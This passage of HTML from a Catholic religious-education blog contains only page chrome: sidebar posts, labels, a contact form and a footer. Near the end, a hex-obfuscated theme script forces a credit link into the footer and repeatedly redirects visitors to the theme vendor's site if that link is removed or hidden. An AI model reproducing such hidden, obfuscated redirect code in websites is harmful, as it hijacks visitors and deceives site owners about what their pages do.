C75.411,70.041,71.719,73.732,67.164,73.732z'></path>
</g>
</svg>Blogger</button>
<button class='disqus'>
<svg enable-background='new 0 0 200 200' height='30px' id='Layer_1' version='1.1' viewBox='0 0 200 200' width='30px' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<g id='background'>
<rect fill='#2E9FFF' height='200' width='200'></rect>
</g>
<g id='Layer_2'>
</g>
<path d='M102.535,167.5c-16.518,0-31.621-6.036-43.298-16.021L30.5,155.405l11.102-27.401  c-3.868-8.535-6.038-18.01-6.038-28.004c0-37.277,29.984-67.5,66.971-67.5c36.984,0,66.965,30.223,66.965,67.5  C169.5,137.284,139.52,167.5,102.535,167.5z M139.102,99.807v-0.188c0-19.479-13.736-33.367-37.42-33.367h-25.58v67.5h25.201  C125.171,133.753,139.102,119.284,139.102,99.807L139.102,99.807z M101.964,117.168h-7.482V82.841h7.482  c10.989,0,18.283,6.265,18.283,17.07v0.188C120.247,110.995,112.953,117.168,101.964,117.168z' fill='#FFFFFF'></path>
</svg>
Disqus</button>
<button class='facebook'><svg class='detail convertSvgInline replaced-svg' data-id='33702' data-kw='facebook29' height='20px' id='imgView' style='fill:#fff;enable-background:new 0 0 90 90;' version='1.1' viewBox='0 0 90 90' width='20px' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<g>
<path d='M90,15.001C90,7.119,82.884,0,75,0H15C7.116,0,0,7.119,0,15.001v59.998   C0,82.881,7.116,90,15.001,90H45V56H34V41h11v-5.844C45,25.077,52.568,16,61.875,16H74v15H61.875C60.548,31,59,32.611,59,35.024V41   h15v15H59v34h16c7.884,0,15-7.119,15-15.001V15.001z' id='Facebook__x28_alt_x29_'></path>
</g>
</svg>Facebook</button>
</div>
</div>
<div class='comment-system'>
<div class='blogger'>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4 id='comment-heading'>
0 comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<div class='avatar-comment-indent' id='comments-block'>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/972501068868456520?po=8854285267343872745&hl=es-419&saa=85391&origin=https://educacionreligiosa.adsumus.edu.mx' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='210' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<div class='disqus'>
<div id='disqus_thread'></div>
</div>
<div class='facebook'>
<div class='fb-comments' data-colorscheme='dark' data-href='https://educacionreligiosa.adsumus.edu.mx/2020/12/diccionario-ilustrado-parroquia.html' data-numposts='5' data-width='100%'></div>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://educacionreligiosa.adsumus.edu.mx/feeds/8854285267343872745/comments/default' target='_blank' type='application/atom+xml'>Comentarios de la entrada (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<!-- Sidebar -->
<aside class='tl-sidebar sidebar' id='sidebar-wrapper' itemscope='' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar-inner'>
<!-- Sidebar tabs start -->
<div class='sidebarWidgets section' id='sidebarWidgetsAbove'><div class='widget HTML' data-version='1' id='HTML27'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='stabs'>
<div class='stab-buttons'>
<span class='scontent1'></span>
<span class='scontent2'></span>
<span class='scontent3'></span>
<div style='clear:both'></div>
</div>
<div class='stab-content'>
<div class='scontent1'>
<div class='st-content section' id='st-content1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='scontent2'>
<div class='st-content section' id='st-content2'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/dibujo-nuestra-senora-de-chiquinquira.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzUOJgGucQjfxWmLNEKhyphenhyphen9w07siaIyZKLsg1MVjf-xau0xL3H7z27msHcKBc_yGv2E0XT-b9Gocx8vH5qB07HPsHsHEgo-fmWHQUI6pAdR0gisOAGJugBg04_VBJLQRXxQ7GTPdwZKDW4/w72-h72-p-k-no-nu/chiquinquira.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/dibujo-nuestra-senora-de-chiquinquira.html'>DIBUJO: Nuestra Señora de Chiquinquirá</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/juego-gracias-senor.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_5z1OaYBMlddpVDRj5HP3P9ivs6xaKXrGP7rQ84jUgNM1VOjFbKWTUbjJXFBaotrn7HNwGnN5tquhzKyO9-VXxYRXCg7OVPQXcpjEOkn24QtjMSkT7lYodncw_zxy-betiJbOTrYuvgg/w72-h72-p-k-no-nu/JUEGO-+gracias+se%25C3%25B1or.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/juego-gracias-senor.html'>JUEGO: &#161;Gracias, Señor!</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/dibujo-senor-dame-vida.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKUvSPLcofRmMwAv-94fvrnr5dbTGMJiy6K1wwzQ714DQfxAewZ0CP2Sg4npICYBSoWtNYh-cqyae8xtyqhpzg2h4xFsfwPjTdVRVVrjfWUrt3vTAXrV6fCJ0FfU00ufE1uTvdnsp-FhU/w72-h72-p-k-no-nu/DAME+VIDA.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/dibujo-senor-dame-vida.html'>DIBUJO: Señor, dame Vida</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/via-crucis-para-completar.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJZiyBOTFmcI9CJXZ8RAP_Qv1nuuHdlisPID7g4OsktPW3OASKb28kaVrCQyeCl-C1YXme-fV3aNmsePJM9dY7L5Bhq584gxsy95UVze41R8i3BYMuZp3xQCRwmJM5R8xEY8LB9jGf514/w72-h72-p-k-no-nu/%252BVIA+CRUCIS+1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/via-crucis-para-completar.html'>VIA CRUCIS (para completar)</a></div>
<div class='item-snippet'>   Hojas tamaño A4     </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/dibujo-eucaristia.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbekJKwFf_KyP-dO7BAGyFdq1c7dS7OTYVma9zh-giK9Om2HBQtaJRsyAv_u5ZZLOjf7Q7prjkwG7HQAtEL3LRDbNqujoHnF6o82OTcjjfSKbA-n9NN18bQQpjdcszfo3LLv3VoHHelXA/w72-h72-p-k-no-nu/EUCARISTIA.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/dibujo-eucaristia.html'>DIBUJO: Eucaristía</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/dibujo-san-niceforo-patriarca-de.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaABV7Gks0w-ZKrKjSx7WWj_QaWOnBclsI_H7hM5MGMOa605st1rCpdGwWlIRJq7RrRgtkJ3-B2HRqcWnl4PbjGi_B01X0qeewHuj2_QPhkuZh3EdVD6ArYNp70RERyKKUgHGFY5sjETs/w72-h72-p-k-no-nu/3-+marzo+13-+niceforo.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/dibujo-san-niceforo-patriarca-de.html'>DIBUJO: San Nicéforo, Patriarca de Constantinopla</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2021/10/el-libro-del-profeta-ezequiel.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipni9qHlAAt18rbWAfuH0cXuEvs8weA94xwrLtxmEXQUDWQgmV-VixyM_bVALlbxzwQTJxznRL2LZb-wMBrJcTnraZA-hRKkL_TVS3y1rCFVbZAweQF7A6z5fP7Ge799So415J5tse6p4/w72-h72-p-k-no-nu/279-libro+ezequiel.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2021/10/el-libro-del-profeta-ezequiel.html'>El Libro del profeta Ezequiel</a></div>
<div class='item-snippet'> &#160;    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2021/10/juego-el-camino-de-rosario-misionero.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimLVNFZXbFwbEVD9LdrfeddavojuNC0-9Q2IsfjZ9MqBn9q54rWSozctN7T-DWqnUGq8zey5Z90xjnosJHsKIUPBmOvB7Gt0nfTsEsgZxrWgyT7qte9XXu5mg0qgM2y1ApTSlg5IrRDFo/w72-h72-p-k-no-nu/508-juego+rosario+1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2021/10/juego-el-camino-de-rosario-misionero.html'>JUEGO: El camino de Rosario Misionero</a></div>
<div class='item-snippet'>   &#160;    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/san-jose-sebastian-pelczar.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicI6arZwhj_XiortF-En-9P0MTLL7P-eWxUpYz17odOKx-FZfnfMPkRCaXJiFvq2p-o4F0yXs_XcZRWhAIjGC6LcY-3WmbO6475eEDE9tEdmUIBSgSWb-ExLngMf7U2X4PjwOQ9v18wwI/w72-h72-p-k-no-nu/3-+jose+pelczar-+27+marzo.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/san-jose-sebastian-pelczar.html'>San José Sebastián Pelczar</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/09/el-senor-de-los-milagros-mexico_2.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkoc_f4PAxigpogwW0L1yuFmOHsNJLxnm9DcUeDW1azDkjIXEhsjhI69LUrqs1G4cxwrOshZxXuFjPQV9-BkTUKHZ3W4twDMGuv_1R7nXowsqd9G6ZQLC0MxyZO9oSE4ep11XIWmeNgNAn/w72-h72-p-k-no-nu/senor_milagros_mexico.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/09/el-senor-de-los-milagros-mexico_2.html'>EL SEÑOR DE LOS MILAGROS MÉXICO</a></div>
<div class='item-snippet'>Fiesta: 14 de septiembre.  &#160;      &#160; &#160;   El Señor de los Milagros de Michoacán es una imagen de Jesús crucificado que se venera en Michoacán,...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='scontent3'>
<div class='st-content section' id='st-content3'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Random Post</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear:both'></div>
</div>
<!-- Sidebar tabs ends -->
</div>
<div class='sidebarWidgets section' id='sidebarWidgets'><div class='widget HTML' data-version='1' id='HTML32'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Dibujos%20para%20Catequesis'>Dibujos para Catequesis</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educacion%20Religiosa%20Peru'>Educacion Religiosa Peru</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educar%20en%20la%20fe'>Educar en la fe</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli'>El rincón de las melli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Primeros%20Cristianos'>Primeros Cristianos</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Recurreli'>Recurreli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Tallita'>Tallita</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Dibujos%20para%20Catequesis'>Dibujos para Catequesis</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educacion%20Religiosa%20Peru'>Educacion Religiosa Peru</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educar%20en%20la%20fe'>Educar en la fe</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli'>El rincón de las melli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Primeros%20Cristianos'>Primeros Cristianos</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Recurreli'>Recurreli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Tallita'>Tallita</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulario de contacto</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<i class='fa-user'></i>
Nombre
<p>Write your full name</p>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<i class='fa-envelope'></i>
Correo electrónico
<span style='font-weight: bolder;'>*</span>
<p>We will write you back on it</p>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<i class='fa-comment'></i>
Mensaje
<span style='font-weight: bolder;'>*</span>
<p>Be descriptive</p>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</aside>
<div style='clear:both'></div>
</div>
</div>
</div>
</div>
<!-- Footer -->
<div class='footer-sub'>
<div class='inner'>
<h3><i class='fa fa-envelope-o'></i> Subscribe Via Email</h3>
<center>Get ever article right into your inbox. We will ensure your privacy and can be unsubscribed anytime.</center>
<form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open("https://feedburner.google.com/fb/a/mailverify?uri=bloggerever", "popupwindow", "scrollbars=yes,width=550,height=520"); return true' target='popupwindow'>
<input class='follow-by-email-address' name='email' placeholder='Email address...' type='text'/>
<input class='follow-by-email-submit' type='submit' value=''/>
<input name='uri' type='hidden' value='bloggerever'/>
<input name='loc' type='hidden' value='en_US'/>
</form>
</div>
</div>
<footer class='main-footer' id='footer-wrapper' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='footer-wid'>
<div class='inner'>
<div class='footer-widgets fw-sec'>
<div class='footerw section' id='footerw1'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Random</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footer-widgets fw-sec'>
<div class='footerw section' id='footerw2'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footer-widgets fw-sec'>
<div class='footerw section' id='footerw3'><div class='widget Label' data-version='1' id='Label3'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Dibujos%20para%20Catequesis'>Dibujos para Catequesis</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educacion%20Religiosa%20Peru'>Educacion Religiosa Peru</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educar%20en%20la%20fe'>Educar en la fe</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli'>El rincón de las melli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Primeros%20Cristianos'>Primeros Cristianos</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Recurreli'>Recurreli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Tallita'>Tallita</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='footer-widgets fw-sec'>
<div class='footerw section' id='footerw4'><div class='widget HTML' data-version='1' id='HTML30'>
<h2 class='title'>My Gallery</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='footer-heading'>
<div class='inner'>
<div class='footerSocial no-items section' id='footerSocial'>
</div>
</div>
<div style='clear:both'></div>
</div>
<div class='credit'>
<div class='inner'>
<a href='https://educacionreligiosa.adsumus.edu.mx/'>Educacion Religiosa</a> &#169; 2016-2017. All Rights Reserved.
     <span class='tempby'><div id='cd'>Shared by <!-- Please Do Not Remove Shared Credits Link --><a href='http://www.themes24x7.com/' id='sd'>Themes24x7</a><!-- Please Do Not Remove Shared Credits Link --></div></span>
</div>
</div>
</footer>
<script type='text/javascript'>
      //<![CDATA[
var _0xe973=["\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x65\x6E\x67\x74\x68","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x68\x72\x65\x66","\x72\x62\x75\x74\x74\x6F\x6E","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6F\x70\x65\x6E\x53\x65\x61\x72\x63\x68\x24\x74\x6F\x74\x61\x6C\x52\x65\x73\x75\x6C\x74\x73","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x73\x75\x6D\x6D\x61\x72\x79\x3F\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D\x31\x26\x73\x74\x61\x72\x74\x2D\x69\x6E\x64\x65\x78\x3D","\x26\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x63\x61\x6C\x6C\x62\x61\x63\x6B\x3D\x67\x65\x74\x72\x61\x6E\x64\x6F\x6D","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x73\x75\x6D\x6D\x61\x72\x79\x3F\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D\x30\x26\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x63\x61\x6C\x6C\x62\x61\x63\x6B\x3D\x72\x61\x6E\x64\x6F\x6D"];function getrandom(_0x888ex2){var _0x888ex3=_0x888ex2[_0xe973[1]][_0xe973[0]][0];for(var _0x888ex4=0;_0x888ex4< _0x888ex3[_0xe973[3]][_0xe973[2]];++_0x888ex4){if(_0x888ex3[_0xe973[3]][_0x888ex4][_0xe973[4]]== _0xe973[5]){var _0x888ex5=_0x888ex3[_0xe973[3]][_0x888ex4][_0xe973[6]]}};document[_0xe973[8]](_0xe973[7])[_0xe973[6]]= _0x888ex5}function random(_0x888ex7){var _0x888ex8=parseInt(_0x888ex7[_0xe973[1]][_0xe973[9]].$t,10),_0x888ex9=Math[_0xe973[11]](Math[_0xe973[10]]()* _0x888ex8),_0x888exa=document[_0xe973[13]](_0xe973[12]);_0x888exa[_0xe973[14]]= _0xe973[15]+ _0x888ex9+ _0xe973[16];_0x888exa[_0xe973[17]]= _0xe973[18];document[_0xe973[21]](_0xe973[20])[0][_0xe973[19]](_0x888exa)}(function(){var _0x888exb=document[_0xe973[13]](_0xe973[12]);_0x888exb[_0xe973[14]]= _0xe973[22];_0x888exb[_0xe973[17]]= _0xe973[18];document[_0xe973[21]](_0xe973[20])[0][_0xe973[19]](_0x888exb)})()
var _0xe490=["\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x68\x65\x6D\x65\x73\x32\x34\x78\x37\x2E\x63\x6F\x6D\x2F\x22\x20\x74\x61\x72\x67\x65\x74\x3D\x22\x5F\x62\x6C\x61\x6E\x6B\x22\x3E\x54\x68\x65\x6D\x65\x73\x32\x34\x78\x37\x3C\x2F\x61\x3E","\x68\x74\x6D\x6C","\x23\x73\x64","\x6C\x65\x6E\x67\x74\x68","\x23\x73\x64\x3A\x76\x69\x73\x69\x62\x6C\x65","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x63\x72\x65\x64\x69\x74\x2E\x74\x68\x65\x6D\x65\x73\x32\x34\x78\x37\x2E\x63\x6F\x6D\x2F","\x72\x65\x61\x64\x79"];$(document)[_0xe490[8]](function (){$(_0xe490[2])[_0xe490[1]](_0xe490[0]);setInterval(function (){if(!$(_0xe490[4])[_0xe490[3]]){window[_0xe490[6]][_0xe490[5]]=_0xe490[7];} ;} ,3000);} );
//]]>
</script>
<button id='toTop'><i class='fa fa-angle-double-up'></i></button>
<script type='text/javascript'> 
//<![CDATA[
!function(){for(var n=document.getElementsByTagName("pre"),e=n.length,a=0;e>a;a++){n[a].innerHTML='<span class="line-number"></span>'+n[a].innerHTML+'<span class="cl"></span>';for(var s=n[a].innerHTML.split(/\n/).length,r=0;s>r;r++){var l=n[a].getElementsByTagName("span")[0];l.innerHTML+="<span>"+(r+1)+"</span>"}}}();
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7LIVAwfdjvqiEsaDJXwNs0nCPO0A:1769989193387';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d972501068868456520','//educacionreligiosa.adsumus.edu.mx/2020/12/diccionario-ilustrado-parroquia.html','972501068868456520');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '972501068868456520', 'title': 'Educacion Religiosa', 'url': 'https://educacionreligiosa.adsumus.edu.mx/2020/12/diccionario-ilustrado-parroquia.html', 'canonicalUrl': 'https://educacionreligiosa.adsumus.edu.mx/2020/12/diccionario-ilustrado-parroquia.html', 'homepageUrl': 'https://educacionreligiosa.adsumus.edu.mx/', 'searchUrl': 'https://educacionreligiosa.adsumus.edu.mx/search', 'canonicalHomepageUrl': 'https://educacionreligiosa.adsumus.edu.mx/', 'blogspotFaviconUrl': 'https://educacionreligiosa.adsumus.edu.mx/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es-419', 'localeUnderscoreDelimited': 'es_419', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Educacion Religiosa - Atom\x22 href\x3d\x22https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Educacion Religiosa - RSS\x22 href\x3d\x22https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Educacion Religiosa - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/972501068868456520/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Educacion Religiosa - Atom\x22 href\x3d\x22https://educacionreligiosa.adsumus.edu.mx/feeds/8854285267343872745/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener v\xednculo', 'key': 'link', 'shareMessage': 'Obtener v\xednculo', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es_419\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '8854285267343872745', 'postImageThumbnailUrl': 